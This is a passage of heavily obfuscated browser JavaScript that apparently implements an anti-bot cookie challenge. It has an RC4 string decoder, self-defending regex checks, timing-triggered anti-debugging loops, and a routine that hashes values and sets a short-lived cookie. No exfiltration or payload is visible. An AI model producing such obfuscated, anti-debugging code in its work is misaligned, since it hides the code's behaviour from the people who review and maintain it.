_0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3f7f8d[_0x1d9ca6]=_0x1d9ca6;}for(_0x1d9ca6=0x0;_0x1d9ca6<0x100;_0x1d9ca6++){_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6]+_0x52f28e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d9ca6%_0x52f28e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;}_0x1d9ca6=0x0;_0x3c8c4c=0x0;for(var _0x2eecba=0x0;_0x2eecba<_0x44196a['\x6c\x65\x6e\x67\x74\x68'];_0x2eecba++){_0x1d9ca6=(_0x1d9ca6+0x1)%0x100;_0x3c8c4c=(_0x3c8c4c+_0x3f7f8d[_0x1d9ca6])%0x100;_0x35f88e=_0x3f7f8d[_0x1d9ca6];_0x3f7f8d[_0x1d9ca6]=_0x3f7f8d[_0x3c8c4c];_0x3f7f8d[_0x3c8c4c]=_0x35f88e;_0x31b428+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x44196a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2eecba)^_0x3f7f8d[(_0x3f7f8d[_0x1d9ca6]+_0x3f7f8d[_0x3c8c4c])%0x100]);}return _0x31b428;};_0xc1d5['\x72\x63\x34']=_0x31a09e;_0xc1d5['\x64\x61\x74\x61']={};_0xc1d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f386f=_0xc1d5['\x64\x61\x74\x61'][_0x428506];if(_0x3f386f===undefined){if(_0xc1d5['\x6f\x6e\x63\x65']===undefined){var _0x5b5cd6=function(_0x1c6a75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c6a75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d2efd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d2efd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a9568){if(!Boolean(~_0x1a9568)){return _0x1a9568;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x112065){for(var _0x553828=0x0,_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x553828<_0xaaa3b3;_0x553828++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x112065(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b5cd6(_0xc1d5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc1d5['\x6f\x6e\x63\x65']=!![];}_0x21ce82=_0xc1d5['\x72\x63\x34'](_0x21ce82,_0x3ffc8f);_0xc1d5['\x64\x61\x74\x61'][_0x428506]=_0x21ce82;}else{_0x21ce82=_0x3f386f;}return _0x21ce82;};(function(){var _0x3cb95e=function(){var _0x428506=!![];return function(_0x3ffc8f,_0x21ce82){var _0x335350=_0x428506?function(){if(_0x21ce82){var _0x8edc14=_0x21ce82['\x61\x70\x70\x6c\x79'](_0x3ffc8f,arguments);_0x21ce82=null;return _0x8edc14;}}:function(){};_0x428506=![];return _0x335350;};}();var _0x4c126d={'\x65\x64\x4b':function _0x3b592d(_0x23ac21,_0x1eb1f1){return _0x23ac21<_0x1eb1f1;},'\x7a\x69\x58':function _0x809932(_0x432206){return _0x432206();},'\x43\x76\x76':function _0x14836d(_0x34c6a5,_0x10728d){return _0x34c6a5!==_0x10728d;},'\x72\x79\x57':function _0xd8b760(_0x36ab91,_0x303f86){return _0x36ab91+_0x303f86;},'\x4b\x6a\x55':function _0x200ceb(_0x11819d,_0x458722){return _0x11819d===_0x458722;},'\x52\x75\x72':function _0xf3dc0c(_0x520921,_0x11a747){return _0x520921%_0x11a747;},'\x57\x6a\x50':function _0xe652d8(_0x4a0af6,_0x1d79fc){return _0x4a0af6(_0x1d79fc);},'\x56\x6f\x71':function _0x465bb8(_0x17bf48,_0xbb7c3){return _0x17bf48>_0xbb7c3;},'\x6e\x61\x58':function _0x2dd04b(_0x1e843b,_0x7f82cb){return _0x1e843b-_0x7f82cb;},'\x7a\x62\x7a':function _0x4ba2a1(_0x5fdd9b){return _0x5fdd9b();},'\x51\x56\x4b':function _0x590abc(_0x180ea5,_0x5eceaa){return _0x180ea5==_0x5eceaa;},'\x48\x59\x41':function _0x32fd42(_0x570ef1,_0x3d4326){return _0x570ef1(_0x3d4326);},'\x68\x73\x78':function _0x3704a7(_0x2f5d6c,_0x23940c){return _0x2f5d6c==_0x23940c;},'\x4f\x6a\x73':function _0x324123(_0x5bdd36,_0x2deab9){return _0x5bdd36==_0x2deab9;},'\x53\x47\x44':function _0x37a4f2(_0x44ff2d,_0x37c8b4){return _0x44ff2d+_0x37c8b4;}};var _0x2e8750=this[_0xc1d5('0x0', '\x38\x4d\x47\x79')];var _0x515f67=_0x2e8750[_0xc1d5('0x1', '\x21\x29\x35\x23')];var _0x2f90df='';var _0x434317='';if(_0x4c126d[_0xc1d5('0x2', '\x47\x64\x32\x76')](typeof _0x2e8750[_0xc1d5('0x3', '\x61\x37\x5e\x73')],_0xc1d5('0x4', '\x5e\x6f\x77\x65'))){_0x2f90df=_0x2e8750[_0xc1d5('0x5', '\x77\x73\x70\x71')];_0x434317=_0x2f90df[_0xc1d5('0x6', '\x55\x21\x5b\x75')];}var _0x222615=_0x2e8750[_0xc1d5('0x7', '\x73\x24\x67\x56')];var _0x4ba5d0=_0x2e8750[_0xc1d5('0x8', '\x53\x54\x62\x78')];var _0x1e2dbd=new _0x2e8750[_0xc1d5('0x9', '\x78\x26\x73\x31')]()[_0xc1d5('0xa', '\x73\x24\x67\x56')]();var _0x3dd331='';function _0x5481fd(_0x588f55){var _0x34ad18={'\x57\x42\x5a':function _0x4766df(_0x4cb7e5,_0xd9f701){return _0x4cb7e5<_0xd9f701;},'\x67\x65\x4c':function _0x3c50cd(_0x2cb652,_0x5ba021){return _0x2cb652>>_0x5ba021;},'\x72\x69\x41':function _0x5b23c9(_0x39f090,_0x1cd892){return _0x39f090&_0x1cd892;},'\x69\x42\x61':function _0x5ae6a1(_0x714084,_0x36e883){return _0x714084==_0x36e883;},'\x45\x73\x55':function _0x439b39(_0x90f42c,_0x466b90){return _0x90f42c&_0x466b90;},'\x4b\x75\x56':function _0x376582(_0x21db38,_0x212424){return _0x21db38|_0x212424;},'\x4d\x72\x55':function _0x51c05f(_0x3d5cdd,_0xf4e130){return _0x3d5cdd<<_0xf4e130;},'\x6f\x75\x51':function _0x4eb5d1(_0x172e85,_0x263380){return _0x172e85>>_0x263380;},'\x73\x76\x59':function _0x53b2bd(_0x2a6046,_0x1df161){return _0x2a6046<<_0x1df161;},'\x64\x72\x6b':function _0x5a239b(_0x3ceefa,_0x3f3f30){return _0x3ceefa&_0x3f3f30;},'\x63\x6f\x73':function _0x1d5b91(_0x435a77,_0x527920){return _0x435a77&_0x527920;},'\x71\x50\x61':function _0x438fbc(_0x19366b,_0xfe982f){return _0x19366b&_0xfe982f;},'\x55\x4e\x78':function _0x5ecbf6(_0xb44a78,_0x45c39b){return _0xb44a78&_0x45c39b;}};var _0x492d7a=_0xc1d5('0xb', '\x5e\x6f\x77\x65')[_0xc1d5('0xc', '\x42\x48\x48\x4c')]('\x7c'),_0x1d9b89=0x0;while(!![]){switch(_0x492d7a[_0x1d9b89++]){case'\x30':while(_0x34ad18[_0xc1d5('0xd', '\x57\x69\x73\x38')](_0x48f561,_0x94f02e)){var _0x2c0e28=_0xc1d5('0xe', '\x69\x6b\x51\x72')[_0xc1d5('0xf', '\x67\x44\x45\x44')]('\x7c'),_0x295c23=0x0;while(!![]){switch(_0x2c0e28[_0x295c23++]){case'\x30':_0x123258+=_0xf39e65[_0xc1d5('0x10', '\x47\x43\x69\x50')](_0x34ad18[_0xc1d5('0x11', '\x34\x70\x75\x6f')](_0x361522,0x2));continue;case'\x31':_0x123258+=_0xf39e65[_0xc1d5('0x12', '\x66\x52\x36\x49')](_0x34ad18[_0xc1d5('0x13', '\x70\x6a\x34\x55')](_0x332ef1,0x3f));continue;case'\x32':_0x361522=_0x588f55[_0xc1d5('0x14', '\x53\x54\x62\x78')](_0x48f561++)&0xff;continue;case'\x33':_0x287088=_0x588f55[_0xc1d5('0x15', '\x4c\x34\x65\x78')](_0x48f561++);continue;case'\x34':if(_0x34ad18[_0xc1d5('0x16', '\x5b\x48\x54\x45')](_0x48f561,_0x94f02e)){_0x123258+=_0xf39e65[_0xc1d5('0x17', '\x6c\x6e\x36\x32')](_0x34ad18[_0xc1d5('0x18', '\x21\x29\x35\x23')](_0x361522,0x2));_0x123258+=_0xf39e65[_0xc1d5('0x19', '\x42\x48\x48\x4c')](_0x34ad18[_0xc1d5('0x1a', '\x4c\x44\x68\x48')](_0x361522,0x3)<<0x4);_0x123258+='\x3d\x3d';break;}continue;case'\x35':_0x123258+=_0xf39e65[_0xc1d5('0x1b', '\x67\x44\x45\x44')](_0x34ad18[_0xc1d5('0x1c', '\x38\x5e\x7a\x76')](_0x34ad18[_0xc1d5('0x1d', '\x32\x40\x21\x31')](_0x34ad18[_0xc1d5('0x1e', '\x5d\x42\x75\x52')](_0x287088,0xf),0x2),_0x34ad18[_0xc1d5('0x1f', '\x6d\x5d\x4f\x46')](_0x34ad18[_0xc1d5('0x20', '\x61\x32\x35\x36')](_0x332ef1,0xc0),0x6)));continue;case'\x36':_0x332ef1=_0x588f55[_0xc1d5('0x21', '\x57\x69\x73\x38')](_0x48f561++);continue;case'\x37':_0x123258+=_0xf39e65[_0xc1d5('0x22', '\x31\x61\x21\x64')](_0x34ad18[_0xc1d5('0x23', '\x31\x61\x21\x64')](_0x34ad18[_0xc1d5('0x24', '\x21\x53\x48\x4a')](_0x34ad18[_0xc1d5('0x25', '\x31\x61\x21\x64')](_0x361522,0x3),0x4),_0x34ad18[_0xc1d5('0x26', '\x55\x21\x5b\x75')](_0x34ad18[_0xc1d5('0x27', '\x55\x21\x5b\x75')](_0x287088,0xf0),0x4)));continue;case'\x38':if(_0x34ad18[_0xc1d5('0x28', '\x5b\x57\x65\x37')](_0x48f561,_0x94f02e)){_0x123258+=_0xf39e65[_0xc1d5('0x29', '\x7a\x46\x49\x74')](_0x34ad18[_0xc1d5('0x2a', '\x4c\x44\x68\x48')](_0x361522,0x2));_0x123258+=_0xf39e65[_0xc1d5('0x29', '\x7a\x46\x49\x74')](_0x34ad18[_0xc1d5('0x2b', '\x38\x5e\x7a\x76')](_0x34ad18[_0xc1d5('0x2c', '\x5b\x57\x65\x37')](_0x361522,0x3),0x4)|_0x34ad18[_0xc1d5('0x2d', '\x33\x5e\x32\x78')](_0x34ad18[_0xc1d5('0x2e', '\x57\x69\x73\x38')](_0x287088,0xf0),0x4));_0x123258+=_0xf39e65[_0xc1d5('0x2f', '\x34\x70\x75\x6f')](_0x34ad18[_0xc1d5('0x30', '\x5d\x42\x75\x52')](_0x34ad18[_0xc1d5('0x31', '\x66\x54\x5e\x42')](_0x287088,0xf),0x2));_0x123258+='\x3d';break;}continue;}break;}}continue;case'\x31':_0x94f02e=_0x588f55[_0xc1d5('0x32', '\x67\x44\x45\x44')];continue;case'\x32':var _0x123258,_0x48f561,_0x94f02e;continue;case'\x33':_0x48f561=0x0;continue;case'\x34':var _0xf39e65=_0xc1d5('0x33', '\x6f\x52\x4a\x32');continue;case'\x35':_0x123258='';continue;case'\x36':return _0x123258;continue;case'\x37':var _0x361522,_0x287088,_0x332ef1;continue;}break;}}function _0x502906(_0x4d3b30){var _0x1c6a3d=_0x3cb95e(this,function(){var _0x428506=function(){return'\x64\x65\x76';},_0x3ffc8f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e69ea=function(){var _0x5cbf8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5cbf8d['\x74\x65\x73\x74'](_0x428506['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x197e6d=function(){var _0x4bfbff=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bfbff['\x74\x65\x73\x74'](_0x3ffc8f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x473f43=function(_0x10a6a9){var _0x4ffc93=~-0x1>>0x1+0xff%0x0;if(_0x10a6a9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ffc93)){_0x3a1d94(_0x10a6a9);}};var _0x3a1d94=function(_0x47acc8){var _0x1952c9=~-0x4>>0x1+0xff%0x0;if(_0x47acc8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1952c9){_0x473f43(_0x47acc8);}};if(!_0x5e69ea()){if(!_0x197e6d()){_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x473f43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1c6a3d();var _0x26fec2={'\x4c\x78\x42':function _0x493590(_0x50a09f,_0x33fdc2){return _0x50a09f(_0x33fdc2);}};return function(_0x2d62a4){_0x3dd331+=_0x2d62a4;return _0x26fec2[_0xc1d5('0x34', '\x67\x44\x45\x44')](_0x4d3b30,_0x2d62a4);};}function _0x106350(){var _0x54dda8={'\x58\x70\x48':function _0x579bf8(_0x117d96,_0x4327ef){return _0x117d96<_0x4327ef;},'\x43\x6e\x72':function _0x544d00(_0x4c50a4,_0x34017e){return _0x4c50a4+_0x34017e;},'\x74\x47\x4f':function _0x1f754c(_0x46804e){return _0x46804e();}};var _0x49afe8=_0xc1d5('0x35', '\x21\x29\x35\x23')[_0xc1d5('0x36', '\x53\x62\x58\x58')]('\x7c'),_0x2cce94=0x0;while(!![]){switch(_0x49afe8[_0x2cce94++]){case'\x30':return _0x54ce4f;continue;case'\x31':var _0x3458b7=new _0x2e8750[_0xc1d5('0x37', '\x37\x4f\x62\x56')](_0xc1d5('0x38', '\x5b\x57\x65\x37'));continue;case'\x32':var _0x54ce4f=new _0x2e8750[_0xc1d5('0x39', '\x47\x51\x40\x5b')]();continue;case'\x33':for(var _0x57e642=0x0;_0x54dda8[_0xc1d5('0x3a', '\x70\x6a\x34\x55')](_0x57e642,_0x18a82b[_0xc1d5('0x3b', '\x53\x54\x62\x78')]);_0x57e642++){var _0x247417=_0x18a82b[_0x57e642][_0xc1d5('0x3c', '\x38\x5e\x7a\x76')](0x0,_0x18a82b[_0x57e642][_0xc1d5('0x3d', '\x70\x6a\x34\x55')]('\x3d'));var _0x1cc614=_0x18a82b[_0x57e642][_0xc1d5('0x3e', '\x6f\x52\x4a\x32')](_0x54dda8[_0xc1d5('0x3f', '\x47\x51\x40\x5b')](_0x18a82b[_0x57e642][_0xc1d5('0x3d', '\x70\x6a\x34\x55')]('\x3d'),0x1),_0x18a82b[_0x57e642][_0xc1d5('0x40', '\x5b\x57\x65\x37')]);if(_0x3458b7[_0xc1d5('0x41', '\x21\x29\x35\x23')](_0x247417)){_0x54ce4f[_0x54ce4f[_0xc1d5('0x42', '\x37\x5a\x62\x33')]]=_0x1cc614;}}continue;case'\x34':_0x54dda8[_0xc1d5('0x43', '\x34\x70\x75\x6f')](_0x26789d);continue;case'\x35':var _0x18a82b=_0x515f67[_0xc1d5('0x44', '\x7a\x46\x49\x74')][_0xc1d5('0x45', '\x21\x29\x35\x23')]('\x3b');continue;}break;}}function _0x9177cb(_0x4913ae){var _0x55d368={'\x6b\x65\x46':function _0x33db6d(_0x1fc859,_0x5852a1){return _0x1fc859+_0x5852a1;},'\x6d\x59\x70':function _0x3ae878(_0x297e77,_0x379b59){return _0x297e77+_0x379b59;},'\x77\x73\x61':function _0x530b79(_0x27bc32,_0x454de6){return _0x27bc32-_0x454de6;},'\x71\x43\x6d':function _0x217d27(_0x2b1c69,_0x257018){return _0x2b1c69<_0x257018;},'\x71\x69\x70':function _0x520e1a(_0x43a42a,_0x3b0458){return _0x43a42a(_0x3b0458);},'\x68\x6c\x59':function _0x529b81(_0xa4e5fd,_0x1bd5dd){return _0xa4e5fd+_0x1bd5dd;},'\x57\x69\x4f':function _0x4be22a(_0x210e06,_0x429bde){return _0x210e06%_0x429bde;},'\x4f\x6f\x61':function _0x5b2cf0(_0x27bd7a,_0x206185){return _0x27bd7a<_0x206185;},'\x72\x44\x72':function _0x361f44(_0x3486f7){return _0x3486f7();},'\x76\x6a\x77':function _0x2f5f77(_0x12e3b2){return _0x12e3b2();}};var _0x161cc5=_0xc1d5('0x46', '\x5b\x57\x65\x37')[_0xc1d5('0x47', '\x6f\x52\x4a\x32')]('\x7c'),_0x45fcde=0x0;while(!![]){switch(_0x161cc5[_0x45fcde++]){case'\x30':_0x378ed5=btoa(_0x55d368[_0xc1d5('0x48', '\x64\x39\x67\x5b')](_0x55d368[_0xc1d5('0x49', '\x5b\x48\x54\x45')](_0xc1d5(_0x55d368[_0xc1d5('0x4a', '\x4c\x34\x65\x78')](_0x1d5c[_0xc1d5('0x4b', '\x6c\x6e\x36\x32')],0x1),_0x4e2a77[_0xc1d5('0x4c', '\x4c\x34\x65\x78')](0x0,0x5))+_0xc1d5('0x4d', '\x73\x24\x67\x56'),_0x5d164c),_0xc1d5('0x4e', '\x37\x4f\x62\x56'))+_0x43dcd7);continue;case'\x31':var _0x1db9ea=_0xc1d5('0x4f', '\x47\x64\x32\x76');continue;case'\x32':var _0x43dcd7='';continue;case'\x33':for(var _0x5baff4=0x0;_0x55d368[_0xc1d5('0x50', '\x21\x29\x35\x23')](_0x5baff4,_0x3e7ef3[_0xc1d5('0x40', '\x5b\x57\x65\x37')]);_0x5baff4++){_0x130cba[_0x5baff4]=_0x55d368[_0xc1d5('0x51', '\x77\x73\x70\x71')](_0x2ba490,_0x4913ae+_0x3e7ef3[_0x5baff4]);}continue;case'\x34':var _0x5d164c=_0x130cba[_0xc1d5('0x52', '\x61\x32\x35\x36')]();continue;case'\x35':_0x26789d();continue;case'\x36':var _0x378ed5;continue;case'\x37':_0x1d5c[_0xc1d5('0x53', '\x4d\x57\x37\x30')](_0x55d368[_0xc1d5('0x54', '\x64\x52\x29\x4e')](btoa,_0x4913ae));continue;case'\x38':var _0x130cba=new _0x2e8750[_0xc1d5('0x55', '\x47\x43\x69\x50')](_0x3e7ef3[_0xc1d5('0x56', '\x37\x4f\x62\x56')]);continue;case'\x39':var _0x3d19d0='';continue;case'\x31\x30':for(var _0x41693c=0x2;_0x41693c<_0x1db9ea[_0xc1d5('0x57', '\x21\x29\x35\x23')];_0x41693c++){_0x3d19d0+=_0x1db9ea[_0x41693c];}continue;case'\x31\x31':for(var _0x5baff4=0x0;_0x5baff4<_0x4e2a77[_0xc1d5('0x58', '\x5b\x39\x50\x72')];_0x5baff4++){_0x43dcd7+=_0x55d368[_0xc1d5('0x59', '\x64\x52\x29\x4e')](_0x4e2a77[_0xc1d5('0x5a', '\x67\x44\x45\x44')](_0x5baff4),_0x5d164c[_0xc1d5('0x5b', '\x5e\x6f\x77\x65')](_0x55d368[_0xc1d5('0x5c', '\x6f\x52\x4a\x32')](_0x5baff4,_0x5d164c[_0xc1d5('0x56', '\x37\x4f\x62\x56')])))[_0xc1d5('0x5d', '\x4e\x5a\x28\x55')](0x10);}continue;case'\x31\x32':for(var _0xc9ba4b=0x0;_0x55d368[_0xc1d5('0x5e', '\x21\x53\x48\x4a')](_0xc9ba4b,0x2);_0xc9ba4b++){_0x14da92+=_0x1db9ea[_0xc9ba4b];}continue;case'\x31\x33':var _0x3e7ef3=_0x55d368[_0xc1d5('0x5f', '\x37\x4f\x62\x56')](_0x106350);continue;case'\x31\x34':_0x55d368[_0xc1d5('0x60', '\x32\x40\x21\x31')](_0x26789d);continue;case'\x31\x35':var _0x43cf46='\x75\x52\x8b\x3f\xc1\x64\x6e\x03';var _0x3f8bf7=_0x43cf46['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x415a40=_0x43cf46['\x73\x75\x62\x73\x74\x72'](0x7);var _0xb09bc3='\x80\x50\xf1\x08\x79\xdf\x38\x5b';var _0xc61d41=0x2;var _0x419982=0x0;var _0x750870=[];for(var _0xe7702e=0x0;_0xe7702e<_0xb09bc3['\x6c\x65\x6e\x67\x74\x68'];_0xe7702e++){_0x750870['\x70\x75\x73\x68'](_0xe7702e);}var _0x927cd1=_0x750870.map(function(_0xe3df3d){return (_0x750870[_0xe3df3d]%_0xc61d41)?'':_0xb09bc3[_0xe3df3d];})['\x6a\x6f\x69\x6e']('');var _0xd76e6f=_0x750870.map(function(_0x9ab946){return (_0x750870[_0x9ab946]%_0xc61d41)?_0xb09bc3[_0x9ab946]:'';})['\x6a\x6f\x69\x6e']('');var _0x4e7bf5=[];for(var _0xab4216=0x0;_0xab4216<_0x927cd1['\x6c\x65\x6e\x67\x74\x68']+_0xd76e6f['\x6c\x65\x6e\x67\x74\x68'];_0xab4216++){_0x4e7bf5['\x70\x75\x73\x68'](_0xab4216);}var _0xe10b63=_0x4e7bf5.map(function(_0x208d2e){return _0x208d2e%_0xc61d41==_0x419982?_0x927cd1[_0x208d2e/_0xc61d41]:_0xd76e6f[_0x208d2e/_0xc61d41|_0x419982];})['\x6a\x6f\x69\x6e']('');var _0x356077='\x83\x0a\x74\xb1\xb4\x2c\x6b\xf4';var _0x70c4b8=0x3;while(--_0x70c4b8){_0x356077=_0x356077['\x73\x75\x62\x73\x74\x72'](0x1)+_0x356077[0x0];}var _0xf6ebf6=_0x356077;var _0xca952e=_0x356077['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xca952e){_0xf6ebf6=_0xf6ebf6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf6ebf6[0x0];}var _0x4e2a77=_0xc1d5('0x62', _0xe10b63);continue;case'\x31\x36':var _0x14da92='';continue;case'\x31\x37':_0x1d5c[_0xc1d5('0x63', '\x21\x53\x48\x4a')]();continue;case'\x31\x38':_0x2f5f83(_0xc1d5('0x64', '\x38\x4d\x47\x79'),_0x378ed5,0x14);continue;}break;}}function _0x2ba490(_0x33399c){var _0x374ba8=0x0;for(var _0x4b9e50=0x0;_0x4c126d[_0xc1d5('0x65', '\x61\x32\x35\x36')](_0x4b9e50,_0x33399c[_0xc1d5('0x66', '\x55\x21\x5b\x75')]);_0x4b9e50++){_0x374ba8+=_0x33399c[_0xc1d5('0x67', '\x55\x21\x5b\x75')](_0x4b9e50);}_0x4c126d[_0xc1d5('0x68', '\x31\x61\x21\x64')](_0x26789d);return _0x374ba8;}function _0x2f5f83(_0x572b45,_0x21b9dc,_0xdaedfd){var _0x2bcda7={'\x75\x6a\x43':function _0x3b9869(_0x22e5a2,_0x1e85a7){return _0x22e5a2-_0x1e85a7;},'\x74\x4f\x79':function _0x35f8c4(_0x45f29a,_0x5d886a){return _0x45f29a+_0x5d886a;},'\x71\x53\x70':function _0x318b5a(_0x1283dc,_0x6bf266){return _0x1283dc+_0x6bf266;},'\x79\x6f\x42':function _0x2c290e(_0x1e8516,_0x3c9523){return _0x1e8516+_0x3c9523;},'\x61\x4c\x6a':function _0xb45118(_0x230a8a,_0x2a4086){return _0x230a8a*_0x2a4086;},'\x66\x54\x78':function _0x5cabac(_0x415121,_0x1e7a73){return _0x415121+_0x1e7a73;}};var _0x164eb0=_0xc1d5('0x69', '\x7a\x46\x49\x74')[_0xc1d5('0x6a', '\x66\x52\x36\x49')]('\x7c'),_0x4a2f8a=0x0;while(!![]){switch(_0x164eb0[_0x4a2f8a++]){case'\x30':var _0x2f640e=_0x2bcda7[_0xc1d5('0x6b', '\x21\x29\x35\x23')](_0xc6852f[_0xc1d5('0x6c', '\x78\x26\x73\x31')],0x4);continue;case'\x31':var _0x50b308=0x6;continue;case'\x32':var _0x2c165e='';continue;case'\x33':var _0xc6852f=_0xc1d5('0x6d', '\x5e\x30\x39\x6e');continue;case'\x34':while(--_0x50b308){_0xc6852f=_0xc6852f[_0xc1d5('0x6e', '\x4c\x44\x68\x48')](0x1)+_0xc6852f[0x0];}continue;case'\x35':_0x515f67[_0xc1d5('0x6f', '\x47\x43\x69\x50')]=_0x2bcda7[_0xc1d5('0x70', '\x70\x6a\x34\x55')](_0x2bcda7[_0xc1d5('0x71', '\x5b\x57\x65\x37')](_0x2bcda7[_0xc1d5('0x72', '\x55\x21\x5b\x75')](_0x572b45,'\x3d'),_0x21b9dc),_0x2c165e)+_0xc1d5('0x73', '\x59\x26\x25\x34');continue;case'\x36':while(--_0x2f640e){_0x135fe8=_0x2bcda7[_0xc1d5('0x74', '\x61\x37\x5e\x73')](_0x135fe8[_0xc1d5('0x75', '\x47\x64\x32\x76')](0x1),_0x135fe8[0x0]);}continue;case'\x37':if(_0xdaedfd){var _0xc1f4d9=new _0x2e8750[_0xc1d5('0x76', '\x42\x48\x48\x4c')]();_0xc1f4d9[_0xc1d5('0x77', '\x47\x43\x69\x50')](_0x2bcda7[_0xc1d5('0x78', '\x6f\x52\x4a\x32')](_0xc1f4d9[_0xc1d5('0x79', '\x57\x6b\x4d\x68')](),_0x2bcda7[_0xc1d5('0x7a', '\x4c\x34\x65\x78')](_0xdaedfd,0x3e8)));var _0x2c165e=_0x2bcda7[_0xc1d5('0x7b', '\x5e\x6f\x77\x65')](_0xc1d5('0x7c', '\x21\x29\x35\x23'),_0xc1f4d9[_0xc1d5('0x7d', '\x47\x43\x69\x50')]());}continue;case'\x38':var _0x135fe8=_0xc6852f;continue;}break;}}function _0x1b80ab(){var _0x14564e={'\x79\x69\x44':function _0x29e6fb(_0x5ea4ca,_0x31040d){return _0x4c126d[_0xc1d5('0x7e', '\x4d\x57\x37\x30')](_0x5ea4ca,_0x31040d);},'\x41\x51\x64':function _0x3428a8(_0x1c2959,_0x5e0ebb){return _0x4c126d[_0xc1d5('0x7f', '\x61\x32\x35\x36')](_0x1c2959,_0x5e0ebb);},'\x6b\x6e\x6a':function _0x2163b5(_0x48ddbd,_0x2b5d8c){return _0x4c126d[_0xc1d5('0x80', '\x6f\x52\x4a\x32')](_0x48ddbd,_0x2b5d8c);},'\x74\x6f\x6e':function _0x398651(_0x4bafb7,_0x2d83aa){return _0x4c126d[_0xc1d5('0x81', '\x6c\x6e\x36\x32')](_0x4bafb7,_0x2d83aa);}};function _0x3feecd(_0x5b9cb3){if(_0x14564e[_0xc1d5('0x82', '\x57\x69\x73\x38')](_0x14564e[_0xc1d5('0x83', '\x75\x6c\x65\x5d')]('',_0x5b9cb3/_0x5b9cb3)[_0xc1d5('0x84', '\x61\x37\x5e\x73')],0x1)||_0x14564e[_0xc1d5('0x85', '\x7a\x46\x49\x74')](_0x14564e[_0xc1d5('0x86', '\x69\x6b\x51\x72')](_0x5b9cb3,0x14),0x0)){(function(){}[_0xc1d5('0x87', '\x66\x54\x5e\x42')](_0xc1d5('0x88', '\x64\x52\x29\x4e'))());}else{(function(){}[_0xc1d5('0x89', '\x4c\x34\x65\x78')](_0xc1d5('0x8a', '\x21\x53\x48\x4a'))());}return _0x3feecd(++_0x5b9cb3);}try{return _0x4c126d[_0xc1d5('0x8b', '\x57\x69\x73\x38')](_0x3feecd,0x0);}catch(_0x132218){}};function _0x26789d(){if(_0x4c126d[_0xc1d5('0x8c', '\x53\x54\x62\x78')](_0x4c126d[_0xc1d5('0x8d', '\x4e\x5a\x28\x55')](new _0x2e8750[_0xc1d5('0x8e', '\x64\x39\x67\x5b')]()[_0xc1d5('0x8f', '\x5e\x30\x39\x6e')](),_0x1e2dbd),0x1f4)){_0x4c126d[_0xc1d5('0x90', '\x53\x54\x62\x78')](_0x1b80ab);}}function _0xb1a38c(_0x495747){var _0x217a9c={'\x49\x6c\x4e':function _0x2d1af7(_0x884ef8,_0x4a5121){return 